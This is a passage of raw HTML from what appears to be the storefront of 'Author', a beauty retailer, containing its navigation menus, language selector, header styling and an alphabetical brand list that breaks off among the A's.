                        <div class="mobile-nav__child-item"><a href="https://www.authormagazine.com/travel"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-authormagazine-com-travel6"
                              >
                              Travel
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="https://www.authormagazine.com/"
                              class="mobile-nav__link"
                              id="Sublabel-https-www-authormagazine-com7"
                              >
                              Latest article 
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="https://www.authormagazine.com/daily" class="mobile-nav__link mobile-nav__link--top-level"> Author Daily </a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-8">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-9"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://instagram.com/author_magazine" title="Author on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/authormagazine" title="Author on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCX84F1UDo9DcB_jNlLPpsxw/about" title="Author on YouTube">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.pinterest.com/AuthorMagaz1ne/" title="Author on Pinterest">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
              <span class="icon__fallback-text">Pinterest</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.tiktok.com/@author_magazine" title="Author on TickTok">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
              <span class="icon__fallback-text">TikTok</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/author-media-llc" title="Author on LinkedIn">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-linkedin" viewBox="0 0 24 24"><path d="M4.98 3.5C4.98 4.881 3.87 6 2.5 6S.02 4.881.02 3.5C.02 2.12 1.13 1 2.5 1s2.48 1.12 2.48 2.5zM5 8H0v16h5V8zm7.982 0H8.014v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0V24H24V13.869c0-7.88-8.922-7.593-11.018-3.714V8z"/></svg>
              <span class="icon__fallback-text">LinkedIn</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form action="/cart" method="post" novalidate class="drawer__contents">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div id="CartContainer" class="drawer__inner"></div>
    </form>
  </div><style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 15px;
  }
  

  

  
</style>

<div data-section-id="header" data-section-type="header-section">


  <div class="announcement-bar">
    <div class="page-width">
      <div
        id="AnnouncementSlider"
        class="announcement-slider announcement-slider--compact"
        data-compact-style="true"
        data-block-count="1"><div
              id="AnnouncementSlide-5e2e5f54-c14b-410d-b6a4-936c5e3f240f"
              class="announcement-slider__slide"
              data-index="0"
              ><a class="announcement-link" href="/collections"><span class="announcement-text">Nourish what the sun touches</span><span class="announcement-link-text">Shop your summer must haves</span></a></div></div>
    </div>
  </div>


<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item"><form method="post" action="/localization" id="localization_formtoolbar" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/vendors?q=Ren" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="LangHeading-toolbar">
        Language
      </h2>

      <div class="disclosure" data-disclosure-locale>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="LangList-toolbar" aria-describedby="LangHeading-toolbar" data-disclosure-toggle>
          <span class="disclosure-list__label">
            English
          </span>
        </button>
        <ul id="LangList-toolbar" class="disclosure-list disclosure-list--down disclosure-list--left" data-disclosure-list><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" lang="en" aria-current="true" data-value="en" data-disclosure-option>
                <span class="disclosure-list__label">
                  English
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="sv" data-value="sv" data-disclosure-option>
                <span class="disclosure-list__label">
                  svenska
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="es" data-value="es" data-disclosure-option>
                <span class="disclosure-list__label">
                  Español
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="ru" data-value="ru" data-disclosure-option>
                <span class="disclosure-list__label">
                  русский
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="no" data-value="no" data-disclosure-option>
                <span class="disclosure-list__label">
                  norsk
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="lt" data-value="lt" data-disclosure-option>
                <span class="disclosure-list__label">
                  lietuvių
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="ko" data-value="ko" data-disclosure-option>
                <span class="disclosure-list__label">
                  한국어
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="ja" data-value="ja" data-disclosure-option>
                <span class="disclosure-list__label">
                  日本語
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="it" data-value="it" data-disclosure-option>
                <span class="disclosure-list__label">
                  Italiano
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="he" data-value="he" data-disclosure-option>
                <span class="disclosure-list__label">
                  עברית
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="de" data-value="de" data-disclosure-option>
                <span class="disclosure-list__label">
                  Deutsch
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="fr" data-value="fr" data-disclosure-option>
                <span class="disclosure-list__label">
                  français
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="fi" data-value="fi" data-disclosure-option>
                <span class="disclosure-list__label">
                  Suomi
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="et" data-value="et" data-disclosure-option>
                <span class="disclosure-list__label">
                  eesti
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="nl" data-value="nl" data-disclosure-option>
                <span class="disclosure-list__label">
                  Nederlands
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="da" data-value="da" data-disclosure-option>
                <span class="disclosure-list__label">
                  Dansk
                </span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" lang="ar" data-value="ar" data-disclosure-option>
                <span class="disclosure-list__label">
                  العربية
                </span>
              </a>
            </li></ul>
        <input type="hidden" name="locale_code" id="LocaleSelector-toolbar" value="en" data-disclosure-input/>
      </div>
    </div></form></div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div class="header-wrapper"><header
        class="site-header"
        data-sticky="true">
        <div class="page-width">
          <div
            class="header-layout header-layout--center"
            data-logo-align="center"><div class="header-item header-item--left header-item--navigation"><div class="site-nav small--hide">
                      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                        <span class="icon__fallback-text">Search</span>
                      </a>
                    </div><div class="site-nav medium-up--hide">
                  <button
                    type="button"
                    class="site-nav__link site-nav__link--icon js-drawer-open-nav"
                    aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                </div>
              </div><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 110px;
      -ms-flex: 0 1 110px;
      flex: 0 1 110px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 220px;
        -ms-flex: 0 0 220px;
        flex: 0 0 220px;
      }
    }

    .site-header__logo a {
      width: 110px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 110px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 220px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 220px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link logo--has-inverted">
        <img
          class="small--hide"
          src="//www.authorshop.co/cdn/shop/files/logo_220x.png?v=1614167822"
          srcset="//www.authorshop.co/cdn/shop/files/logo_220x.png?v=1614167822 1x, //www.authorshop.co/cdn/shop/files/logo_220x@2x.png?v=1614167822 2x"
          alt="Author"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//www.authorshop.co/cdn/shop/files/logo_110x.png?v=1614167822"
          srcset="//www.authorshop.co/cdn/shop/files/logo_110x.png?v=1614167822 1x, //www.authorshop.co/cdn/shop/files/logo_110x@2x.png?v=1614167822 2x"
          alt="Author">
      </a><a
          href="/"
          itemprop="url"
          class="site-header__logo-link logo--inverted">
          <img
            class="small--hide"
            src="//www.authorshop.co/cdn/shop/files/logo_220x.png?v=1614167822"
            srcset="//www.authorshop.co/cdn/shop/files/logo_220x.png?v=1614167822 1x, //www.authorshop.co/cdn/shop/files/logo_220x@2x.png?v=1614167822 2x"
            alt="Author"
            itemprop="logo">
          <img
            class="medium-up--hide"
            src="//www.authorshop.co/cdn/shop/files/logo_110x.png?v=1614167822"
            srcset="//www.authorshop.co/cdn/shop/files/logo_110x.png?v=1614167822 1x, //www.authorshop.co/cdn/shop/files/logo_110x@2x.png?v=1614167822 2x"
            alt="Author">
        </a></div></div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header medium-up--hide">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div><div class="text-center"><style data-shopify>.fifth__level-menu {
	display:none;
}
.fifth__level-menu.active {
	display:block;
}
.third__level-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.third__level-menu .site-nav__dropdown-link,
.fifth__level-menu  .site-nav__dropdown-link{
  padding: 0 20px 10px 0 !important;
  margin: 0 !important;
}
.fifth__level-menu .h5 {
	margin-bottom: 0;
}
.tab-content .grid {
	margin: 0 !important;
}
.site-tab_item.is-active,
.third__level-menu li{
    position: relative;
}
.site-tab_item.is-active:before,
.third__level-menu li.is-active:before{
    content: '';
    background-image: url(https://cdn.shopify.com/s/files/1/0338/6903/7700/files/right-arrow.png?v=1621491361);
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background-size: cover;
    width: 17px;
    height: 17px;
    background-repeat: no-repeat;
}</style><ul
  class="site-nav site-navigation small--hide"
  
    role="navigation" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/pages/whats-new" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Whats New 
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg></a><div class="site-nav__dropdown megamenu text-left m-menu">
          <div class="page-width">
            <div class="catagory">
                 
                    <ul>
                      <li>
                        <a href="/pages/whats-new">Whats New </a>
                      </li>
                    </ul>
                 
                    <ul>
                      <li>
                        <a href="/collections/all">Shop</a>
                      </li>
                    </ul>
                 
                    <ul>
                      <li>
                        <a href="/pages/brands">Brands</a>
                      </li>
                    </ul>
                 
                    <ul>
                      <li>
                        <a href="/pages/author-hot-list">Author Hot List</a>
                      </li>
                    </ul>
                 
                    <ul>
                      <li>
                        <a href="https://authormagazine.myshopify.com/">Author</a>
                      </li>
                    </ul>
                 
                    <ul>
                      <li>
                        <a href="https://www.authormagazine.com/daily"> Author Daily </a>
                      </li>
                    </ul>
                 
            </div>
           <div class="grid grid-collection" id="grid-collection">

  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/skincare" class="megamenu__colection-image"
        aria-label="Skincare Brands"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/Slider5_800x.png?v=1618896507)"></a><div class="collcetion-link">
        <a href="/collections/skincare" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/skincare" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text">Skincare</a>
        </div>
    </div></div>
  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/makeup-brands" class="megamenu__colection-image"
        aria-label="Makeup Brands"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider2_800x.jpg?v=1633497074)"></a><div class="collcetion-link">
        <a href="/collections/makeup-brands" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/makeup-brands" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text">Makeup</a>
        </div>
    </div></div>
  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/perfume" class="megamenu__colection-image"
        aria-label="Perfume"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider1_800x.jpg?v=1628056985)"></a><div class="collcetion-link">
        <a href="/collections/perfume" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/perfume" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text">Perfumes</a>
        </div>
    </div></div>
  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/mens-skincare-brands" class="megamenu__colection-image"
        aria-label="Men's Skincare Brands"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider7_800x.png?v=1628057125)"></a><div class="collcetion-link">
        <a href="/collections/mens-skincare-brands" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/mens-skincare-brands" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text"> Men's Skincare</a>
        </div>
    </div></div>
  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/hair-care-product" class="megamenu__colection-image"
        aria-label="Haircare Brands"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/Haircare_4a225fa3-42de-49fa-b938-d4261ceddd7b_800x.png?v=1618899620)"></a><div class="collcetion-link">
        <a href="/collections/hair-care-product" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/hair-care-product" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text">Haircare</a>
        </div>
    </div></div>
  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/mens-cologne-brands" class="megamenu__colection-image"
        aria-label="Cologne"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/slider4_800x.jpg?v=1628057189)"></a><div class="collcetion-link">
        <a href="/collections/mens-cologne-brands" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/mens-cologne-brands" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text">Cologne</a>
        </div>
    </div></div>
  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/home-scents-brands" class="megamenu__colection-image"
        aria-label="Home Scents Brands"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/8.Home_Scents_800x.png?v=1628057260)"></a><div class="collcetion-link">
        <a href="/collections/home-scents-brands" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/home-scents-brands" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text"> Home Scents </a>
        </div>
    </div></div>
  <div class="grid__item medium-up--one-fifth"><div class="collcetion-relative"><a href="/collections/natural-beauty" class="megamenu__colection-image"
        aria-label="Natural Beauty"
        style="background-image: url(//www.authorshop.co/cdn/shop/collections/9.Natural_beauty_800x.png?v=1628057322)"></a><div class="collcetion-link">
        <a href="/collections/natural-beauty" class="mega-btn btn button_flip  commen_btn_white btn--inverse"
          data-back="Shop Now" data-front="Shop Now"></a>
      </div>

       <div class="h5">
          <a href="/collections/natural-beauty" class="site-nav__dropdown-link site-nav__dropdown-link--top-level text-center  StCroce_text">Natural Beauty</a>
        </div>
    </div></div>
</div>

</div>
<div class="whats-new-meganav text-center">
  <a class="whats-new-meganav-formatter-link" title="View All" href="/pages/whats-new">View All</a>
</div>
</div></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/all" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        Shop
<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg></a><div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="menu_img_div">
              <div class="right-image">
              <a
                 href="#"
                 class="megamenu__colection-image"
                 aria-label=""></a>
              </div>
            </div>
            <div class="site-nav_tabify">
              <div class="grid">
                <div class="grid__item  medium-up--one-fifth appear-animation appear-delay-1">
                  <ul class="site-tab_items"><li class="site-tab_item" data-href="#all-brands"><a href="/pages/brands">All Brands</a></li><li class="site-tab_item" data-href="#skincare"><a href="/collections/skincare">Skincare</a></li><li class="site-tab_item" data-href="#makeup"><a href="/collections/makeup-brands">Makeup</a></li><li class="site-tab_item" data-href="#perfumes"><a href="/collections/perfume">perfumes</a></li><li class="site-tab_item" data-href="#mens-skincare"><a href="/collections/mens-skincare-brands">Men's Skincare</a></li><li class="site-tab_item" data-href="#haircare"><a href="/collections/hair-care-product">Haircare</a></li><li class="site-tab_item" data-href="#cologne"><a href="/collections/mens-cologne-brands">Cologne</a></li><li class="site-tab_item" data-href="#home-scents"><a href="/collections/home-scents-brands">Home Scents</a></li><li class="site-tab_item" data-href="#natural-beauty"><a href="/collections/natural-beauty">Natural Beauty</a></li></ul>
                </div>
                <div class="grid__item left medium-up--four-fifths appear-animation appear-delay-1">
                  <div class="tab-content">
                      <div class="tab-content_single  active " id="all-brands">
                        <div class="grid ">
                          <div class="grid__item left medium-up--eight-twelfths p_left_0 appear-animation appear-delay-1">
                            <div class="grid ">
                              <div class="grid__item medium-up--one-whole p_left_0">
                                <ul class="item__brand">
                                  
                                  <li class="h5"><a href="/collections/vendors?q=%26honey" title="&amp;honey">&honey</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=%2B%20Plus" title="+ Plus">+ Plus</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=111skin" title="111skin">111skin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=18.21%20Man%20Made" title="18.21 Man Made">18.21 Man Made</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=2aN" title="2aN">2aN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=3LAB" title="3LAB">3LAB</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=3M" title="3M">3M</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=3M%20Nexcare" title="3M Nexcare">3M Nexcare</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=3W%20Clinic" title="3W Clinic">3W Clinic</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=4711" title="4711">4711</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=4M" title="4M">4M</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=50%20Megumi" title="50 Megumi">50 Megumi</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=A-One" title="A-One">A-One</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=A2Care" title="A2Care">A2Care</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Abib" title="Abib">Abib</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Academie" title="Academie">Academie</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Acme" title="Acme">Acme</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Acqua%20Dell%27Elba" title="Acqua Dell&#39;Elba">Acqua Dell'Elba</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Acqua%20Di%20Parma" title="Acqua Di Parma">Acqua Di Parma</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ADDICTION" title="ADDICTION">ADDICTION</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Aerin" title="Aerin">Aerin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Aesop" title="Aesop">Aesop</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Agadir%20Argan%20Oil" title="Agadir Argan Oil">Agadir Argan Oil</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Agent%20Provocateur" title="Agent Provocateur">Agent Provocateur</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Ahava" title="Ahava">Ahava</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Aippo" title="Aippo">Aippo</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Alexandre.%20J" title="Alexandre. J">Alexandre. J</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=AlfaParf" title="AlfaParf">AlfaParf</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Alfred%20Sung" title="Alfred Sung">Alfred Sung</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Algenist" title="Algenist">Algenist</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ALICE%20JAPAN" title="ALICE JAPAN">ALICE JAPAN</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=ALKMIE" title="ALKMIE">ALKMIE</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Alpecin" title="Alpecin">Alpecin</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Alpha-H" title="Alpha-H">Alpha-H</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Amazing%20Cosmetics" title="Amazing Cosmetics">Amazing Cosmetics</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=American%20Crew" title="American Crew">American Crew</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Amouage" title="Amouage">Amouage</a></li>
                                  
                                  <li class="h5"><a href="/collections/vendors?q=Amouroud" title="Amouroud">Amouroud</a></li>
                                  
